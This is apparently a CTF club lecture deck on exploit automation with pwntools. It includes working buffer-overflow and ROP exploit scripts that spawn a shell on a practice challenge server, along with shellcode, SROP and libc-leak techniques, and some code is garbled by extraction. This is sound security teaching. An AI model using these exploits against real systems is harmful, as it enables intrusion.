<span id="page-0-0"></span>Lesson 2: Exploit Automation Learning Python by exploiting C binaries?

Leonardo Galli

flagbot (CTF@VIS)

March 30, 2020



#### Table of Contents

**[News](#page-2-0)** 

[Previous Challenge](#page-5-0) [Flag 1](#page-7-0) [Flag 2](#page-10-0) [pwntools](#page-13-0) **[Basics](#page-13-0) [Tubes](#page-24-0)** [Working with Binaries](#page-32-0) [Shellcoding](#page-36-0) [ROP](#page-42-0) [ropper](#page-49-0) [ropium](#page-51-0)

[Further Readings](#page-53-0)

#### <span id="page-2-0"></span>[News](#page-2-0)



#### Current Situation

 $\blacktriangleright$  Currently working on solutions for meetings and weekends  $\blacktriangleright$  Please let us know if you have any feedback or ideas!



#### Virtual Machine Update

- $\blacktriangleright$  Updated / more detailed instructions available on [Gitlab](https://gitlab.ethz.ch/vis/ctf/ctf-vm/blob/master/docs/Installation.asciidoc)
- $\triangleright$  Currently evaluating some changes
	- $\triangleright$  Single VM (not one per libc version), with multiple chroots for every libc version
	- $\triangleright$  First building a database of all libc versions
	- If you have any distros in mind, let me know what I should download!
- $\triangleright$  Will be updated frequently with new tools, as they get explained here



#### <span id="page-5-0"></span>[Previous Challenge](#page-5-0)



### **Challenge**

#### babybof

This is a simple buffer overflow challenge. Both binary and source code are provided on our website under Material. Once you have a working exploit, you can run it against the server.

There are two flags for this challenge, one is easier to get, while the other is in a file called flag2. First one to claim a flag gets the right to present their exploit ;) Hints: For flag1, you just need to "call" the win function. For flag2, you need to get a shell.

Files: [babybof.zip](https://flagbot.ch/babybof.zip)

Server: google.jadoulr.tk 1778 Author: Robin Jadoul



## <span id="page-7-0"></span>Getting Flag 1



## Getting Flag 1

#### $\blacktriangleright$  Figure out overflow length

- By disassembling the binary and reversing it
- By manually trying different string lengths until we get a segfault
- Figure out address of win function
- Somehow send those bytes to the server  $/$  as input locally
- $\blacktriangleright$  Manually attach the debugger if something breaks
	- $\blacktriangleright$  Manually set breakpoints every time
	- $\blacktriangleright$  Takes long to set up

Final result looks like this: echo -ne '\xf4AAAAAAAAA\x92\x11\x40' | ./bof



#### Automate all the Things!

```
exe = context.binary = ELF("./bof")io = local()crash_str = b''\x4'' + cyclic(16)io.send(crash_str)
io.shutdown()
io.wait()
core = Coredump("./core")
offset = cyclic_find(p64(core.fault\_addr)) + 1payload = fit({0: b''\xf4'', offset: exe.symbols.win })
io = start()io.send(payload)
io.shutdown()
io.stream()
```


## <span id="page-10-0"></span>Getting Flag 2



#### Getting Flag 2

- $\triangleright$  Can start with findings from flag 1
- Need to get a shell, hence call system
	- $\triangleright$  system was already called before, so it's inside the GOT
	- we need to call system with an argument, so set  $\%$ rdi to the address of a string with "/bin/sh" !
- $\triangleright$  Can use the following ROP chain to achive this:
	- $\triangleright$  0x40131b: pop rdi; ret
	- $\triangleright$  0x4040a0: Value we want %rdi to have, i.e. some read/write memory (here bss)
	- $\triangleright$  0x401060: gets(0x4040a0)
	- I 0x40131b: pop rdi; ret
	- $\triangleright$  0x4040a0: Like above
	- $\triangleright$  0x401040: system(0x4040a0)

After our ROP chain, we send  $\sqrt{b}$  /bin/sh", the input for our gets call.



#### Automate Flag 2

```
# ... from before
rop = ROP(exe)rop.gets(exe.bss(0x20))
rop.system(exe.bss(0x20))
log.info("BSS at 0x%x", exec.bss())print(rop.dump())
payload = fit({0: b"\xf4", offset: rop.chain() })
log.info("Payload: %s", payload)
io = start()io.sendline(payload)
io.sendline(b"/bin/sh\0")
io.interactive()
```


#### <span id="page-13-0"></span>[pwntools](#page-13-0) **[Basics](#page-13-0)**



#### What is pwntools?

 $\triangleright$  Python library that automates a lot of exploit writing / creating

- $\blacktriangleright$  Also greatly helps running exploits
	- $\triangleright$  Can automatically attach a debugger
	- $\triangleright$  Connects to remote or start binary locally depending on arguments
	- $\triangleright$  Simplifies shellcoding, ROPing, etc.
- $\blacktriangleright$  Preinstalled on the virtual machine
- Install it on the host with pip3 install pwn





Generate a template by running (inside the directory you have bof located) pwn template --host google.jadoulr.tk --port 1778 bof > exploit.py :

from  $pwn$  import  $*$  # setup the library and import everything

exe = context.binary =  $ELF('bof') # will be explained later$ 

# setup host and port for when executing against remote server host = args.HOST or 'google.jadoulr.tk' port = int(args.PORT or 1778)

args contains any arguments passed to the script, as follows: python3 exploit.py DEBUG HOST=server.com PORT=1234 .



```
def local(argv=[], *a, **kw):if args.GDB:
        return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
        return process([exe.path] + argv, *a, **kw)def remote(argv=[], *a, **kw):
    io = connect(host, port)
    if args.GDB:
        gdb.attach(io, gdbscript=gdbscript)
   return io
```
 $\triangleright$  start binary locally or connect to remote

- $\blacktriangleright$  attach gdb, if GDB specified on command line
- additional arguments passed along, see [process](http://docs.pwntools.com/en/stable/tubes/processes.html#pwnlib.tubes.process.process) and [connect \(alias for remote\)](http://docs.pwntools.com/en/stable/tubes/sockets.html#pwnlib.tubes.remote.remote) for details on these.



```
def start(argv=[], *a, **kw):
if args.LOCAL:
    return local(argv, *a, **kw)
else:
    return remote(argv, *a, **kw)
```
 $\blacktriangleright$  decides whether to connect to remote or start binary locally

- ▶ controlled by specifying LOCAL on command line
- $\triangleright$  can add more arguments with argy
- $\blacktriangleright$  additional arguments passed along



```
gdbscript = <sup>''</sup>tbreak main
continue
'''.format(**locals())
```

```
io = start()
```
- $\triangleright$  setup gdbscript (gdb commands run on attach)
- $\blacktriangleright$  call start and hence create "tube" object
- $\triangleright$  tube is used to "communicate" with the process / remote server
- $\blacktriangleright$  ready to write the exploit now



# Context ([Documentation](http://docs.pwntools.com/en/stable/context.html))

 $\triangleright$  pwntools uses global variable context to control many settings

- $\triangleright$  should not need to change any, except maybe context. terminal
	- $\triangleright$  set to string with path to your terminal
	- $\triangleright$  if you need to provide arguments to your terminal, set to array:

["/path/to/terminal", "arg1", "--flag", "value"]

I by setting context. binary, most other settings are automatically inferred.



# Packing / Unpacking ([Documentation](http://docs.pwntools.com/en/stable/util/packing.html))

 $\blacktriangleright$  used for converting between numbers and strings

- **D** convert number into string (or pack) with  $pX(0x100)$ , where X is the number of bytes the resulting string should be (8, 16, 32, 64 are valid)
- $\blacktriangleright$  automatically uses correct endianess (if context binary was set)

convert string into number (or unpack) with  $\vert uX(b''(x01)x00'')\vert$ 



## Packing Continued ([Documentation](http://docs.pwntools.com/en/stable/util/packing.html))

- $\triangleright$  create a payload with  $fit$  (alias for flat)
- $\triangleright$  pass either array of values (can either be strings directly, or numbers) or dictionary
- I keys in dictionary are the relative offset where to place corresponding value
- arguments can be arbitrarily nested
- $\blacktriangleright$  any bytes that are not specified, will be filled with data from cyclic
- $\triangleright$  Example, produces "\xfe\x00\x00\x00baaaasdf" :

```
fit({
    0: 0xfe, # packed as 4 byte string (uses context)
    4: { # offset by 4 from start
        4: "asdf" # offset by 4 from start of this dictionary,
        # so offset by 8 from absolute start.
        # anything not specified (e.g. bytes 4-7) will be filled
})
```


# cyclic ([Documentation](http://docs.pwntools.com/en/stable/util/cyclic.html))

- I use  $\cot(128)$  to create a string of length 128, whose subsequences are all unique
- $\blacktriangleright$  useful to identify how many bytes you need to overflow
- **If** for example, if echo "ABCDEFGH" |  $./$ vuln crashes at 0x48474645, 4 bytes of overflow before saved %rip
- I use with cyclic find  $(0x48474645)$  to identify offset in string returned by cyclic (use with corefile explained later)
- Example:

```
\text{io.send(cyclic}(128)) # segfault at 0x6161616161616161
offset = cyclic\_find(0x61616164616161) # offset = 9
io.send("A"*offset + payload) # next run, use offset
```


# Logging and Pausing ([Documentation](http://docs.pwntools.com/en/stable/log.html))

- $\blacktriangleright$  Not recommended to use print statements, has caused me issues in the past
- $\triangleright$  use  $\lfloor$  log  $\rfloor$  for a ready to use nice looking logger
- I different levels with log.debug, log.info, log.warn, log.error (debug is off by default, enabled when DEBUG is on command line)  $\blacktriangleright$  works like printf for formatting, for example:
	- $\triangleright$  log.info("Leaked address  $0x\frac{v}{x}$ ", my\_address\_as\_a\_number) :

[+] Leaked address 0x7ff0123998

I log.warn("Got flag: %s", flag) :

[!] Got flag: b'flagbot{hello\_there}'



#### <span id="page-24-0"></span>[pwntools](#page-13-0) [Tubes](#page-24-0)



### Tube Basics ([Documentation](http://docs.pwntools.com/en/stable/tubes.html))

 $\blacktriangleright$  generic interface to talk to remote server or local binary

buffers input and output, which can sometimes lead to issues

bytes vs. str

Usually, pwntools function accept both bytes and str as arguments. However, most functions return bytes , meaning you cannot easily concatenate return values with a string. Hence, it is recommended to always work with bytes. This mostly entails writing string literals as b"Hello bytes", instead of "Hello str"



## Tube Reading ([Documentation](http://docs.pwntools.com/en/stable/tubes.html#pwnlib.tubes.tube.tube.recv))

 $\triangleright$  recvall() : receives until EOF reached

For recv(numb =  $4096$ ) : receives up to numb bytes and returns as soon as anything is available

 $\triangleright$  recvb(numb) : receives exactly numb bytes

 $\blacktriangleright$  recvpred(pred) : receives until pred(all\_bytes) is true

 $\triangleright$  recvregex(regex) : receives until regex matches any part of the bytes

 $\triangleright$  recvuntil(delims) : receive until one of delims is found  $\triangleright$  used very often, for example to read until there is a prompt



## Tube Reading ([Documentation](http://docs.pwntools.com/en/stable/tubes.html#pwnlib.tubes.tube.tube.recv))





## Tube Reading ([Documentation](http://docs.pwntools.com/en/stable/tubes.html#pwnlib.tubes.tube.tube.recv))

- $\blacktriangleright$  all functions accept optional timeout parameter
- $\triangleright$  if set, function will return  $\triangleright$  b"" after that many seconds
- $\blacktriangleright$  all functions also have an alias, with recv replaced by read



## Tube Writing ([Documentation](http://docs.pwntools.com/en/stable/tubes.html#pwnlib.tubes.tube.tube.send))

#### $\blacktriangleright$  send(data) : sends data

**I** sendafter(delim, data) : combination of recyuntil(delim) and send(data), returns received data

**I** sendthen(delim, data) : combination of send(data) and recvuntil(delim) , returns received data  $\triangleright$  very useful, often you send some data and wait on a response  $\triangleright$  sendline (data) : send data and add a newline at the end



#### Tube Misc



 $\triangleright$  stream() : like interactive, but just streams everything to stdout

- $\blacktriangleright$  shutdown() : closes the sending side of the tube
	- useful in some cases, e.g. when you want to send an EOF, without completely closing the tube and thus loosing the ability to receive data



#### Tube Example

```
log.info("Menu: %s", io.recvuntil(">"))# [+] Menu: Welcome to Note Keeper 1.0
# 1) Add Note
# 2) Read Note
# 3) Delete Note
log.info(io.sendlinethen("Contents: ", "1"))
# [+] Note Contents:
log.info(io.sendlinethen("> ", "Hello World"))
# [+] Added Note at index 0
# 1) ... (menu again)
log.info(io.sendlinethen("Index: ", "2"))
# [+] Index:
log.info(io.sendline("& ", "0")# [+] Note 0: Hello World
# 1) ... (menu again)
```


<span id="page-32-0"></span>[pwntools](#page-13-0) [Working with Binaries](#page-32-0)



# ELF ([Documentation](http://docs.pwntools.com/en/stable/elf/elf.html#module-pwnlib.elf.elf))

 $\triangleright$  get various information from an ELF file (executable file on linux)

 $extract address of functions, variables, etc. with  $exe.symbols$$ 

 $\triangleright$  can be accessed as a dictionary or just dot syntax exe.symbols.main == exe.symbols["main"]

 $\triangleright$  GOT and PLT can be accessed via exe.got and exe.plt respectively

 $\triangleright$  get offset into BSS with exe.bss(offset)

**In** useful if you need a place to store data, but make sure to use an offset of at least  $0x20$ usually, binaries store information about stdin/stdout at the start of BSS!

 $\blacktriangleright$  all functions from packing / unpacking are available to call on an ELF

- $\triangleright$  first argument now, is starting address though
- useful to read / write numbers at a certain address



#### Example with Leaking

 $\triangleright$  set address to change the base address where it is loaded

 $\triangleright$  useful with an info leak and you want a symbol location, for example:

```
line = e = e = i bcleak = io.recur(8)printf_leaked = u64(leak)
log.info("Leaked address of print: <math>0x\frac{v}{a}x"</math>, print.libc.address = printleaked - libc.symbols.printf # calculate base
system_addr = libc.symbols.system
log.info("system is at <math>0x\frac{y}{x}, system_addr)
# ... (run exploit to call system_addr)
```


# Corefile ([Documentation](http://docs.pwntools.com/en/stable/elf/corefile.html))

- $\triangleright$  coredumps are generated by the os when something goes wrong
- $\blacktriangleright$  enable them temporarily with

echo "core" | sudo tee /proc/sys/kernel/core\_pattern and

```
ulimit -c unlimited
```
- $\triangleright$  can be loaded in pwntools with core = Coredump('./core')
- **If** gives you access to the registers core. registers and e.g. faulting address core.fault\_addr when crash occurred
- $\triangleright$  use in combination with cyclic to automatically determine buffer overflow offset:

```
io.sendline(cyclic(128))
io.wait() # wait on crash
```

```
core = Coredump('./core')offset = cyclic_find(core.fault_addr)
# offset is how many bytes till you start overwriting saved rip
```


<span id="page-36-0"></span>[pwntools](#page-13-0) **[Shellcoding](#page-36-0)** 



- $\triangleright$  small piece of usually handwritten assembly code
- $\triangleright$  often used for getting a shell more easily
- write final assembled machine code into executable area, then make execution jump to there
	- $\triangleright$  works well if you already have a writable and executable section (not often anymore)
	- $\triangleright$  otherwise, you first have to change protection yourself before executing



## Shellcraft ([Documentation](http://docs.pwntools.com/en/stable/shellcraft/amd64.html))

- $\blacktriangleright$  assembly is written in intel syntax
- $\triangleright$  shellcraft is pwntools module containing functions that are used a lot
- $\blacktriangleright$  functions all return a string of assembly code
- $\triangleright$  call them with shellcraft.func() for the default architecture or shellcraft.amd64.func() for a specific one



## Useful Shellcraft Functions ([Documentation](http://docs.pwntools.com/en/stable/shellcraft/amd64.html))

- $\triangleright$  echo(string) : write string to stdout, useful for debugging (or outputting flag)
- $\triangleright$  syscall(num, ...) : execute syscall num, arguments can also be C constants
	- (e.g. 'SYS\_read', 'PROT\_WRITE' ) or registers (e.g. 'rsp', 'eax' )
- **D** pushstr(string, append\_null=True) : pushes string onto the stack without using null bytes or newlines
	- $\triangleright$  extremely useful, don't have to worry about your input being cutoff
- $\blacktriangleright$   $\sh()$  : gives you a shell

#### shellcraft.sh()

This function ensures all parameters of the execve syscall are set correctly and pushes "/bin/sh" onto the stack. While this is nice, it uses a lot of bytes for all of this. Hence, for some challenges, you are better of writing your own trimmed down version.



#### Shellcraft Example

```
s = "Hello from syscall!"
sc = shellcraft.pushstr(s)# rsp points to start of s on stack
sc += shellcraft.syscall("SYS_write",
    1, "rsp", len(s)+1)log.info("Shellcode: %s", sc)
# [+] Shellcode: /* push 'Hell ...
```
 $/*$  push 'Hello from syscall!\x00' \*/ push 0x1010101 ^ 0x216c6c xor dword ptr [rsp], 0x1010101 mov rax, 0x6163737973206d6f push rax mov rax, 0x7266206f6c6c6548 push rax  $/*$  call write $(1, 'rsp', 20)$  \*/ push SYS\_write /\* 1 \*/ pop rax push 1 pop rdi push 0x14 pop rdx mov rsi, rsp syscall

## Assembling Shellcode ([Documentation](http://docs.pwntools.com/en/stable/asm.html))

I use  $\alpha$  asm ('mov eax, 0') to turn any assembly into bytes of machine code architecture and os either through context or arch and os keyword arguments

- usually use combination of shellcraft functions and custom assembly
- $\blacktriangleright$  labels work as well, example:

```
sc + =  """
.loop: /* infinite loop */
    jmp .loop
"""
asc = asm(sc)log.info("Assembled: %s", asc)
# [+] Assembled: b'hmm \x01\x814\x01\x01\x01\x01H\xb8om syscaPH\xb8He...'
```


<span id="page-42-0"></span>[pwntools](#page-13-0) [ROP](#page-42-0)



#### ROPing can be cumbersome

- $\triangleright$  if there is no win function, we must find gadgets to set arguments for other functions
- $\blacktriangleright$  in the most extreme case, need to manually make syscalls for reading, writing, etc.  $\triangleright$  happens, if no useful functions from libc are imported and we do not have a leak  $\triangleright$  pwntools can automate a lot for us!



## ROP ([Documentation](http://docs.pwntools.com/en/stable/rop/rop.html))

- initialize with rop =  $ROP(exe, base = stack\_addr)$  (only specify base if known)
- $\blacktriangleright$  add calls to our chain with rop.call(name\_or\_addr, ...)
	- $\triangleright$  arguments can also be register names, e.g. 'rsp'
	- **Can also directly use** rop.name(...), e.g. rop.read(0, exe.bss(),  $0x20$ )  $\triangleright$  possible to call syscalls not in binary, e.g. above example even if no read function in binary (pwntools automatically tries an SROP)
- inspect chain with rop.dump()
- $\triangleright$  convert chain to bytes with rop.chain()
- In Note: add enough characters in front of rop.chain(), such that the first byte of rop.chain() overwrites first byte of saved  $\%$ rip



#### Example ROP

```
rop = ROP(exe)rop.gets(exe.bss(0x20))
rop.system(exe.bss(0x20))
log.info("Chain: %s", rop.dump())
# [+] Chain: 0x0000: 0x40131b pop rdi; ret
# 0x0008: 0x4040a0 [arg0] rdi = stderr
# 0x0010: 0x401060 gets
# 0x0018: 0x40131b pop rdi; ret
# 0x0020: 0x4040a0 [arg0] rdi = stderr
# 0x0028: 0x401040 system
```


## Sigreturn Oriented Programming ([Documentation](http://docs.pwntools.com/en/stable/rop/srop.html))

 $\triangleright$  What can we do, if we only control the  $\frac{6}{12}$  rax register and nothing else?

 $\blacktriangleright$  The only option is a syscall, but which one?

#### rt sigreturn

Intended to be used at the end of a signal handler. Kernel saves registers of when signal occurred on stack. When rt\_sigreturn is called, all registers are restored by the kernel.

We can abuse this, to set every register (including  $\%$ rip)!

Limitation: Every register - including %rsp - needs to be set! Hence, we need to make sure, %rsp points to something useful and ideally more ret gadgets.



## Sigreturn Oriented Programming (SROP) ([Documentation](http://docs.pwntools.com/en/stable/rop/srop.html))

 $i$  create a new frame with frame = SigreturnFrame()

- populate its registers, e.g.  $\boxed{\text{frame}.\text{tax}} = 0x1$ 
	- $\triangleright$  usually you want to use this for a syscall
	- therefore, you want to set  $\%$  rax to the syscall number and  $\%$  rip to a gadget containing syscall; ret (see [syscall table](https://filippo.io/linux-syscall-table/) for syscalls and their arguments)
	- In often you want to use  $\lceil \frac{m}{2} \rceil$  (create new memory) or  $\lceil \frac{m}{2} \rceil$  (change memory permissions)
	- $\blacktriangleright$  allows you to easily shellcode
- $\blacktriangleright$  add it to your rop: rop.raw(frame)



#### Example SROP

```
# setup rop, so that rax = constants.SYS_rt_sigreturn before here
rop.call(syscall_ret_gadget) # execute rt_sigreturn
frame = SigreturnFrame() # frame to create RWX memory
frame.rax = constants.SYS_mmap
frame.rdi = 0x100000 # addressframe.rsi = 0x1000 # sizeframe.rdx = constants.eval("PROT_READ | PROT_WRITE | PROT_EXEC") # RWX
frame.rip = syscall_ret_gadget
frame.rsp = 0x100000 # does not work here!rop.raw(frame)
log.info("Chain: %s", rop.dump())
# [+] Chain: 0x0000: 0x400000 0x400000()
# 0x0010: 0x400010 0x400010()
# 0x0018: 0x0 uc_flags # start of frame
# 0x0108: 0x0 sigmask # end of frame
```


Leonardo Galli [Lesson 2: Exploit Automation](#page-0-0) — [ropper](#page-49-0) March 30, 2020 43 / 49

<span id="page-49-0"></span>[ropper](#page-49-0)

## ropper ([Documentation](https://github.com/sashs/Ropper#usage))

- $\triangleright$  pwntools often fails at finding gadgets
- $\triangleright$  ropper can help, provides a nice overview of all gadgets
- $\triangleright$  can also search specific gadgets for you
- $\triangleright$  preinstalled on the virtual machines
- run ropper  $-f$  program to dump a list of found gadgets



## <span id="page-51-0"></span>[ropium](#page-51-0)

![](_page_51_Picture_1.jpeg)

## ropium ([Documentation](https://github.com/Boyan-MILANOV/ropium#getting-started))

 $\triangleright$  does not have a nice list of gadgets

 $\blacktriangleright$  however, finds arbitrary chains of gadgets for you

**If** for example, we want to set  $\%$ rax = 0x10

it finds gadget for setting  $\sqrt[6]{r}$  rbx; retherefore retherefore setting  $\sqrt[6]{r}$  rbx; retherefore

Intianary then finds gadget for setting  $\%$ rax =  $\%$ rbx: mov rax, rbx; ret

 $\triangleright$  will be installed on virtual machines, if you update them

![](_page_52_Picture_7.jpeg)

#### <span id="page-53-0"></span>[Further Readings](#page-53-0)

![](_page_53_Picture_1.jpeg)

#### More pwntools

- $\blacktriangleright$  [pwntools Tutorials](https://github.com/Gallopsled/pwntools-tutorial)
- $\blacktriangleright$  [Hashes with pwntools](http://docs.pwntools.com/en/stable/util/hashes.html)
- $\blacktriangleright$  [Bit Fiddeling](http://docs.pwntools.com/en/stable/util/fiddling.html) (xor, base64, bits, etc.)

![](_page_54_Picture_4.jpeg)

### **Challenge**

#### babyrop

Oh no! Our fibonacci calculator is getting exploited, can you figure out how? I heard it had something to do with negative numbers...

Hints: This binary has only readable memory, so you probably want to remove that limit ;) You will probably have to use a sigreturn frame for this, since there are not enough gadgets for all registers. Also, setting %rax is gonna require some effort :) Files: [babyrop.zip](https://flagbot.ch/babyrop.zip) Server: google.jadoulr.tk 42001 Author: Robin Jadoul

![](_page_55_Picture_4.jpeg)